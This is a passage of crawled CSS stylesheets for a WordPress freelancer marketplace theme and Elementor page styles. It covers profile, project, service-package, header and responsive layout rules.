  line-height: 1.5;
}

.user-short-profile-top .title {
  margin: 0 0 5px;
  font-weight: 500;
  font-size: 18px;
}

.user-short-profile-top .inner {
  padding-left: 15px;
}

@media (min-width: 1200px) {
  .user-short-profile-top .inner {
    padding-left: 20px;
  }
}

.user-short-profile-top .view-profile {
  text-decoration: underline;
  font-size: 14px;
  font-weight: 500;
}

.topmenu-menu a.switch-user-role {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  align-items: center;
}

.topmenu-menu a.switch-user-role i {
  flex-shrink: 0;
  font-size: 20px;
  height: 20px;
}

.topmenu-menu a.switch-user-role .role {
  font-weight: 400;
  font-size: 13px;
}

.topmenu-menu a.switch-user-role.loading i {
  animation: rotate_icon 1000ms linear 0s normal none infinite running;
  -webkit-animation: rotate_icon 1000ms linear 0s normal none infinite running;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.job-table .value {
  color: var(--freeio-link-color);
  font-weight: 500;
}

.job-table .lists-info {
  list-style-position: inside;
  padding: 0;
}

.widget-your-packages ul {
  list-style: none;
  padding: 0;
  margin: 0 0 15px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.widget-your-packages ul li {
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .widget-your-packages ul li {
    width: 50%;
    float: left;
  }
}

.widget-your-packages ul [type='radio'] {
  margin-right: 5px;
}

.widget-your-packages ul [type='radio']:checked + label {
  color: var(--freeio-theme-color);
}

.widget-your-packages ul label {
  font-weight: 500;
  cursor: pointer;
  color: var(--freeio-link-color);
  margin: 0;
}

.job-single-expired {
  margin: 1.875rem 0;
}

@media (min-width: 1200px) {
  .job-single-expired {
    margin: 100px 0;
  }
}

.addons-list {
  list-style: decimal;
  padding: 0 0 0 1.875rem;
}

.addons-list .title {
  font-size: 0.9375rem;
  margin: 0 0 5px;
}

.addons-list .price {
  font-weight: 500;
  color: var(--freeio-link-color);
  font-size: 17px;
}

.addons-list li {
  margin-bottom: 20px;
}

.addons-list li:last-child {
  margin-bottom: 0;
}

.cmb-form {
  position: relative;
}

.cmb-form.loading:before {
  content: '';
  background-position: center 120px;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
  background-color: rgba(255, 255, 255, 0.95);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  height: 100%;
}

#jobs-google-maps.type-freelancer .leaflet-popup-content {
  max-width: 450px;
  width: 450px !important;
}

.freelancer-popup-item {
  padding: 20px;
  border-radius: 12px;
}

.freelancer-popup-item .freelancer-logo {
  border-radius: 50%;
  overflow: hidden;
  margin: 0;
}

.freelancer-popup-item .inner-right {
  padding-left: 20px;
}

.freelancer-popup-item a {
  color: var(--freeio-link-color);
}

.freelancer-popup-item a:hover,
.freelancer-popup-item a:focus {
  color: var(--freeio-theme-color);
}

.freelancer-popup-item .freelancer-information {
  margin-top: 5px;
  font-weight: 500;
  color: var(--freeio-link-color);
  font-size: 15px;
}

.freelancer-popup-item .freelancer-information > * {
  display: inline-block;
  vertical-align: top;
  margin-right: 5px;
}

@media (min-width: 1200px) {
  .freelancer-popup-item .freelancer-information > * {
    margin-right: 12px;
  }
}

.freelancer-popup-item .freelancer-information > *:last-child {
  margin-right: 0;
}

.freelancer-popup-item .freelancer-information i {
  font-size: 1rem;
  margin-right: 2px;
  vertical-align: middle;
}

.freelancer-popup-item .freelancer-job {
  color: var(--freeio-text-color);
}

.freelancer-popup-item .rating-reviews .text {
  display: none;
}

.freelancer-single.v3 .sidebar-service,
.freelancer-single.v2 .sidebar-service {
  margin-top: 0;
}

.header-detail-freelancer.v2 {
  padding: 0.9375rem;
  min-height: 0;
  background: #ffede8;
  border-radius: 8px;
}

@media (min-width: 1200px) {
  .header-detail-freelancer.v2 {
    background: #ffede8 url('../images/freelancer-v2.jpg') no-repeat center center/100%;
    padding: 70px 50px;
    border-radius: 16px;
  }
}

.header-detail-freelancer.v3 {
  padding: 0;
  background: none;
  border-radius: 0;
  min-height: 0;
}

.freelancer-detail-version-v3 {
  background: #f1fcfa;
}

.freelancer-detail-version-v3 .single-listing-wrapper {
  background: transparent;
}

.freelancer-single.v3 .freelancer-detail-detail {
  border-top: 1px solid #e9e9e9;
  padding-top: 0.9375rem;
  margin-top: 0.9375rem;
}

@media (min-width: 1200px) {
  .freelancer-single.v3 .freelancer-detail-detail {
    padding-top: 1.875rem;
    margin-top: 1.875rem;
  }
}

.freelancer-single.v3 .freelancer-detail-detail .details .text {
  font-size: 15px;
}

.freelancer-single.v3 .content-main-service > div:not(.widget-open-services) {
  background: #fff;
  margin: 0 0 20px;
  padding: 15px;
  border-radius: 8px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  border: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .freelancer-single.v3 .content-main-service > div:not(.widget-open-services) {
    padding: 1.875rem;
    margin-bottom: 1.875rem;
    border-radius: 12px;
  }
}

.freelancer-single.v3 .content-main-service > div.sidebar-wrapper {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  padding: 0;
  border-radius: 0;
  border: 0;
}

.freelancer-single.v3 .content-main-service .widget-open-services {
  padding: 0;
  border: 0;
  margin: 0 0 0.9375rem;
}

@media (min-width: 1200px) {
  .freelancer-single.v3 .content-main-service .widget-open-services {
    margin-bottom: 1.875rem;
  }
}

.project-grid-v2 {
  padding: 0.9375rem;
}

@media (min-width: 1200px) {
  .project-grid-v2 {
    border-radius: 12px;
    padding: 1.875rem;
  }
}

.project-grid-v2 .logo {
  width: 60px;
  height: 60px;
  overflow: hidden;
  border-radius: 50%;
}

.project-grid-v2 .project-metas {
  font-size: 14px;
  color: var(--freeio-link-color);
  padding-left: 10px;
}

.project-grid-v2 .project-metas .project-location a {
  color: var(--freeio-link-color);
}

.project-grid-v2 .project-metas .project-location a:hover,
.project-grid-v2 .project-metas .project-location a:focus {
  color: var(--freeio-theme-color);
}

.project-grid-v2 .project-metas > div {
  margin: 0 10px 0 0;
}

.project-grid-v2 .project-metas > div:last-child {
  margin-right: 0;
}

.project-grid-v2 .project-metas i {
  font-size: 1rem;
  margin-right: 2px;
  vertical-align: middle;
}

.project-grid-v2 .info {
  padding-top: 10px;
}

.project-grid-v2 .project-excerpt {
  color: var(--freeio-link-color);
  margin-top: 10px;
}

.project-grid-v2 .project-skills {
  margin-top: 15px;
}

.project-grid-v2 .project-skills .count-more-skills {
  display: none;
}

.project-grid-v2 .project-price {
  margin-top: 10px;
}

@media (min-width: 1200px) {
  .project-grid-v2 .project-price .amount {
    font-size: 20px;
  }
}

.project-grid-v2 .project-price .surfix:before {
  content: ' / ';
}

.project-grid-v2 .btn {
  margin-top: 10px;
}

@media (min-width: 1200px) {
  .project-grid-v2 .btn {
    border-radius: 12px;
  }
}

.project-single.v3 .sidebar-service,
.project-single.v2 .sidebar-service {
  margin-top: 0;
}

.header-detail-project.v2 {
  padding: 0.9375rem;
  background: #fafafa;
  border-radius: 8px;
}

@media (min-width: 1200px) {
  .header-detail-project.v2 {
    background: #fafafa;
    padding: 80px 50px;
    border-radius: 8px;
  }
}

.header-detail-project.v3 {
  padding: 0;
  background: none;
  border-radius: 0;
  min-height: 0;
}

.project-detail-version-v3 {
  background: #f1fcfa;
}

.project-detail-version-v3 .single-listing-wrapper {
  background: transparent;
}

.project-single.v3 .project-detail-detail {
  border-top: 1px solid #e9e9e9;
  padding-top: 0.9375rem;
  margin-top: 0.9375rem;
}

@media (min-width: 1200px) {
  .project-single.v3 .project-detail-detail {
    padding-top: 1.875rem;
    margin-top: 1.875rem;
  }
}

.project-single.v3 .project-detail-detail .details .text {
  font-size: 15px;
}

.project-single.v3 .content-main-service > div:not(.wrapper-services-related) {
  background: #fff;
  margin: 0 0 20px;
  padding: 15px;
  border-radius: 8px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  border: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .project-single.v3 .content-main-service > div:not(.wrapper-services-related) {
    padding: 1.875rem;
    margin-bottom: 1.875rem;
    border-radius: 12px;
  }
}

.project-single.v3 .content-main-service > div.sidebar-wrapper {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  padding: 0;
  border-radius: 0;
  border: 0;
}

.project-single.v3 .content-main-service .wrapper-services-related {
  padding: 0;
  border: 0;
  margin: 0 0 0.9375rem;
}

@media (min-width: 1200px) {
  .project-single.v3 .content-main-service .wrapper-services-related {
    margin-bottom: 1.875rem;
  }
}

.service-single.v3 .sidebar-service,
.service-single.v2 .sidebar-service {
  margin-top: 0;
}

.header-detail-service.v2 {
  padding: 0;
  background: none;
  border-radius: 0;
}

.service-single.v2 .service-detail-detail {
  border-top: 1px solid #e9e9e9;
  padding-top: 0.9375rem;
  margin-top: 0.9375rem;
}

@media (min-width: 1200px) {
  .service-single.v2 .service-detail-detail {
    padding-top: 1.875rem;
    margin-top: 1.875rem;
  }
}

@media (max-width: 991px) {
  .service-single.v2 .sidebar-service {
    margin-top: 1.875rem;
  }
}

.service-detail-version-v3 {
  background: #f1fcfa;
}

.service-detail-version-v3 .single-listing-wrapper {
  background: transparent;
}

.service-single.v3 .service-detail-detail {
  border-top: 1px solid #e9e9e9;
  padding-top: 0.9375rem;
  margin-top: 0.9375rem;
}

@media (min-width: 1200px) {
  .service-single.v3 .service-detail-detail {
    padding-top: 1.875rem;
    margin-top: 1.875rem;
  }
}

.service-single.v3 .content-main-service > div:not(.gallery-listing) {
  background: #fff;
  margin: 0 0 20px;
  padding: 15px;
  border-radius: 8px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  border: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .service-single.v3 .content-main-service > div:not(.gallery-listing) {
    padding: 1.875rem;
    margin-bottom: 1.875rem;
    border-radius: 12px;
  }
}

.service-single.v3 .content-main-service > div.sidebar-wrapper {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  padding: 0;
  border-radius: 0;
  border: 0;
}

.service-single.v3 .content-main-service .gallery-listing {
  margin: 0 0 0.9375rem;
}

@media (min-width: 1200px) {
  .service-single.v3 .content-main-service .gallery-listing {
    margin-bottom: 1.875rem;
  }
}

.serive-package-tabs {
  margin-bottom: 25px;
  overflow-x: auto;
  scrollbar-width: thin;
}

.serive-package-tabs:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  background: #e9e9e9;
  width: 100%;
  height: 1px;
}

.serive-package-tabs > li {
  margin: 0 15px 0 0;
}

@media (min-width: 1200px) {
  .serive-package-tabs > li {
    margin-right: 40px;
  }
}

.serive-package-tabs a {
  font-size: 17px;
  font-weight: 500;
  white-space: nowrap;
  display: inline-block;
  padding: 0 0 5px;
  position: relative;
  color: var(--freeio-text-color);
}

.serive-package-tabs a:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  width: 0;
  height: 2px;
  background: var(--freeio-link-color);
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.serive-package-tabs a.active {
  color: var(--freeio-link-color);
}

.serive-package-tabs a.active:before {
  width: 100%;
}

.content-serive-package-tabs {
  color: var(--freeio-link-color);
}

.content-serive-package-tabs .service-price-inner {
  margin: 0 0 10px !important;
}

.content-serive-package-tabs .price-inner {
  margin: 0 0 10px;
  font-size: 17px;
  font-weight: 700;
  color: var(--freeio-link-color);
  line-height: 1;
}

.content-serive-package-tabs .features {
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid #e9e9e9;
  font-size: 14px;
  font-weight: 500;
}

.content-serive-package-tabs .features > div {
  display: inline-block;
}

.content-serive-package-tabs .features > div + div {
  margin-left: 15px;
}

@media (min-width: 1200px) {
  .content-serive-package-tabs .features > div + div {
    margin-left: 1.875rem;
  }
}

.content-serive-package-tabs .features i {
  color: var(--freeio-theme-color);
  font-size: 20px;
  margin-right: 5px;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .content-serive-package-tabs .features i {
    margin-right: 10px;
  }
}

.content-serive-package-tabs .more-features {
  font-size: 14px;
  margin-top: 18px;
}

.content-serive-package-tabs .more-features li {
  margin-bottom: 10px;
}

.service-package-content .package-inner {
  padding-left: 20px;
}

/* 12. responsive */
/*
*  Responsive
*/
@media (min-width: 1460px) {
  .container {
    max-width: 1430px;
  }
  .main-blog {
    width: 72%;
  }
  .main-blog.p-left .site-main {
    padding-left: 1.875rem;
  }
  .main-blog.p-right .site-main {
    padding-right: 1.875rem;
  }
  .sidebar-blog {
    width: 28%;
  }
  .row-margin-left > .elementor-container {
    overflow: hidden;
    width: calc(1460px + ((100vw - 1460px) / 2));
    max-width: calc(1460px + ((100vw - 1460px) / 2)) !important;
    left: calc((100vw - 1460px) / 4);
    padding-right: calc((100vw - 1430px) / 2);
  }
  .row-margin-left > .elementor-container .slick-carousel .slick-arrow {
    -webkit-box-shadow: 0 5px 10px 0 rgba(5, 16, 54, 0.07);
    box-shadow: 0 5px 10px 0 rgba(5, 16, 54, 0.07);
  }
  .row-margin-left > .elementor-container .elementor-widget-wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
  .fullscreen .slick-list {
    overflow: visible;
  }
}

@media (min-width: 1200px) {
  .hidden-dots .slick-dots {
    display: none;
  }
  .radius-12 {
    border-radius: 12px;
  }
  .radius-16 {
    border-radius: 16px;
  }
  .pl-80 {
    padding-left: 80px;
  }
}

@media (max-width: 1199px) {
  .freelancer-item .information-right .btn,
  .project-list .btn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .freelancer-item .information-right .btn i,
  .project-list .btn i {
    display: none;
  }
}

@media (max-width: 991px) {
  .mobile-groups-button {
    padding: 15px 0;
    position: relative;
    z-index: 2;
  }
  .mobile-groups-button ~ .main-content {
    margin-top: 0 !important;
  }
  .inner-dashboard.container-fluid .sidebar:not(.sidebar-listing-detail) {
    top: 0 !important;
    height: 100vh !important;
  }
  .menu_short_profile li a {
    border-radius: 4px;
  }
  .main-special-blog {
    margin-bottom: 10px;
  }
}

@media (max-width: 767px) {
  .row {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
  }
  .row > [class*='col-']:not(.elementor-column) {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
  .nav-tabs {
    overflow-x: auto;
    white-space: nowrap;
  }
  .nav-tabs li {
    float: none;
    display: inline-block;
    margin-bottom: 5px;
  }
  form.form-search .twitter-typeahead::before {
    right: 0;
  }
  .detail-average-rating + .detail-rating {
    margin-top: 10px;
  }
  .post-list-item-v3 .top-image {
    width: 120px;
  }
}

@media (max-width: 575px) {
  .wrapper-services-related .jobs-item-related:last-child .job-item,
  .wrapper-services-related .freelancer-item,
  .wrapper-services-related .service-item {
    margin-bottom: 0;
  }
  .header-detail-job .job-thumbnail + .job-information {
    padding: 10px 0 0;
  }
  .search-orderby-wrapper .ms-auto {
    margin-top: 0.9375rem;
  }
  .project-list .project-metas i {
    display: none;
  }
}

@media (max-width: 479px) {
  .woocommerce
    form
    .woocommerce-billing-fields
    .woocommerce-billing-fields__field-wrapper
    > *
    > *,
  .woocommerce
    form
    .woocommerce-billing-fields
    .woocommerce-billing-fields__field-wrapper
    > *
    > .select2-container,
  .woocommerce
    form
    .woocommerce-billing-fields
    .woocommerce-billing-fields__field-wrapper
    > *
    > select,
  .woocommerce
    form
    .woocommerce-billing-fields
    .woocommerce-billing-fields__field-wrapper
    > *
    > input {
    width: 100% !important;
    margin: 0 0 5px !important;
  }
  .apus-filter .subtitle {
    display: none;
  }
  div.cmb2-wrap [id*='map_location-map'] ~ input {
    margin: 0 0 5px !important;
    width: 100%;
  }
  .comment-list .comment-reply-link .text-reply::before {
    display: none;
  }
  .woocommerce-page table.cart td.actions .coupon {
    margin: 0;
  }
  .woocommerce-page table.cart td.actions .coupon .input-text {
    margin: 0 0 1rem;
    width: 100%;
  }
}

@media (max-width: 782px) {
  .admin-bar.header_transparent #apus-header {
    top: 46px;
  }
  .admin-bar .header-mobile {
    top: 46px;
  }
}

@media (min-width: 783px) {
  .admin-bar .header-mobile {
    top: 32px;
  }
}

@media (max-width: 600px) {
  .admin-bar .header-mobile.sticky-header {
    top: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://bestwriting.com/wp-content/uploads/elementor/css/post-3201.css?ver=1761672433
body_size: 665
content:
.elementor-3201 .elementor-element.elementor-element-a33df36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3201 .elementor-element.elementor-element-a33df36:not(.elementor-motion-effects-element-type-background), .elementor-3201 .elementor-element.elementor-element-a33df36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3201 .elementor-element.elementor-element-a33df36{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-3201 .elementor-element.elementor-element-a33df36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3201 .elementor-element.elementor-element-c3ab8a2{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;}.elementor-3201 .elementor-element.elementor-element-11bad94{width:auto;max-width:auto;}.elementor-3201 .elementor-element.elementor-element-11bad94 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-3201 .elementor-element.elementor-element-11bad94 .navbar-nav.megamenu > li > a{color:var( --e-global-color-ad2d6ac );}.elementor-3201 .elementor-element.elementor-element-11bad94 .navbar-nav.megamenu > li:hover > a,.elementor-3201 .elementor-element.elementor-element-11bad94 .navbar-nav.megamenu > li.active > a{color:var( --e-global-color-c2b4481 );}.elementor-3201 .elementor-element.elementor-element-11bad94 .megamenu > li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-3201 .elementor-element.elementor-element-11bad94 .navbar-nav.megamenu .dropdown-menu li > a{color:var( --e-global-color-text );}.elementor-3201 .elementor-element.elementor-element-11bad94 .navbar-nav.megamenu .dropdown-menu li.current-menu-item > a,.elementor-3201 .elementor-element.elementor-element-11bad94 .navbar-nav.megamenu .dropdown-menu li.open > a,.elementor-3201 .elementor-element.elementor-element-11bad94  .navbar-nav.megamenu .dropdown-menu li.active > a,.elementor-3201 .elementor-element.elementor-element-11bad94 .navbar-nav.megamenu .dropdown-menu li:hover > a{color:var( --e-global-color-f2876b7 );}.elementor-3201 .elementor-element.elementor-element-11bad94 .navbar-nav.megamenu .dropdown-menu{background-color:var( --e-global-color-ad2d6ac );}.elementor-bc-flex-widget .elementor-3201 .elementor-element.elementor-element-693b217.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3201 .elementor-element.elementor-element-693b217.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3201 .elementor-element.elementor-element-693b217.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3201 .elementor-element.elementor-element-693b217 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3201 .elementor-element.elementor-element-3f22f5b{width:auto;max-width:auto;}.elementor-3201 .elementor-element.elementor-element-3f22f5b > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-3201 .elementor-element.elementor-element-3f22f5b .btn-login{color:var( --e-global-color-ad2d6ac );background-color:#00000000;border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3201 .elementor-element.elementor-element-3f22f5b .btn-login:hover{color:var( --e-global-color-c2b4481 );background-color:#00000000;}.elementor-3201 .elementor-element.elementor-element-3f22f5b .btn-login:focus{color:var( --e-global-color-c2b4481 );background-color:#00000000;}.elementor-3201 .elementor-element.elementor-element-3f22f5b .btn-register{border-style:solid;border-width:0px 0px 0px 0px;padding:6px 20px 6px 20px;border-radius:10px 10px 10px 10px;}.elementor-3201 .elementor-element.elementor-element-3f22f5b .btn-register:hover{color:var( --e-global-color-f2876b7 );background-color:var( --e-global-color-4214dad );}.elementor-3201 .elementor-element.elementor-element-3f22f5b .btn-register:focus{color:var( --e-global-color-f2876b7 );background-color:var( --e-global-color-4214dad );}.elementor-3201 .elementor-element.elementor-element-3f22f5b .top-wrapper-menu .name-wrapper{color:#FFFFFF;}@media(min-width:768px){.elementor-3201 .elementor-element.elementor-element-7273c60{width:68.624%;}.elementor-3201 .elementor-element.elementor-element-693b217{width:31.376%;}}@media(max-width:1024px){.elementor-3201 .elementor-element.elementor-element-11bad94 .megamenu > li > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-3201 .elementor-element.elementor-element-11bad94 .megamenu > li > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://bestwriting.com/wp-content/uploads/elementor/css/post-9700.css?ver=1761672434
body_size: 1005
content:
.elementor-9700 .elementor-element.elementor-element-0ea001e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9700 .elementor-element.elementor-element-0ea001e:not(.elementor-motion-effects-element-type-background), .elementor-9700 .elementor-element.elementor-element-0ea001e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dfaadf8 );}.elementor-9700 .elementor-element.elementor-element-0ea001e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-9700 .elementor-element.elementor-element-0ea001e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9700 .elementor-element.elementor-element-04298ca{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-04298ca .elementor-icon-list-text{color:var( --e-global-color-ad2d6ac );transition:color 0.3s;}.elementor-9700 .elementor-element.elementor-element-bbde342:not(.elementor-motion-effects-element-type-background), .elementor-9700 .elementor-element.elementor-element-bbde342 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dfaadf8 );}.elementor-9700 .elementor-element.elementor-element-bbde342{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9700 .elementor-element.elementor-element-bbde342 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9700 .elementor-element.elementor-element-94ad098 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-9700 .elementor-element.elementor-element-3db64e2{--spacer-size:1px;}.elementor-9700 .elementor-element.elementor-element-3db64e2 > .elementor-widget-container{background-color:#FFFFFF0F;}.elementor-9700 .elementor-element.elementor-element-abfedaf:not(.elementor-motion-effects-element-type-background), .elementor-9700 .elementor-element.elementor-element-abfedaf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dfaadf8 );}.elementor-9700 .elementor-element.elementor-element-abfedaf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 15px 0px;}.elementor-9700 .elementor-element.elementor-element-abfedaf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9700 .elementor-element.elementor-element-e299477 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9700 .elementor-element.elementor-element-e299477{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-ad2d6ac );}.elementor-9700 .elementor-element.elementor-element-c150809 .widget-title{color:var( --e-global-color-c2b4481 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-c150809 .widget-content a{color:var( --e-global-color-ad2d6ac );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-c150809 li:hover > a, 
                    .elementor-9700 .elementor-element.elementor-element-c150809 .menu li.current-cat-parent > a, 
                    .elementor-9700 .elementor-element.elementor-element-c150809 .menu li.current-cat > a {color:var( --e-global-color-c2b4481 );}.elementor-9700 .elementor-element.elementor-element-64ac449 .widget-title{color:var( --e-global-color-c2b4481 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-64ac449 .widget-content a{color:var( --e-global-color-ad2d6ac );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-64ac449 li:hover > a, 
                    .elementor-9700 .elementor-element.elementor-element-64ac449 .menu li.current-cat-parent > a, 
                    .elementor-9700 .elementor-element.elementor-element-64ac449 .menu li.current-cat > a {color:var( --e-global-color-c2b4481 );}.elementor-9700 .elementor-element.elementor-element-47148f1 .widget-title{color:var( --e-global-color-c2b4481 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );}.elementor-9700 .elementor-element.elementor-element-47148f1 .widget-content a{color:var( --e-global-color-ad2d6ac );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-9700 .elementor-element.elementor-element-47148f1 li:hover > a, 
                    .elementor-9700 .elementor-element.elementor-element-47148f1 .menu li.current-cat-parent > a, 
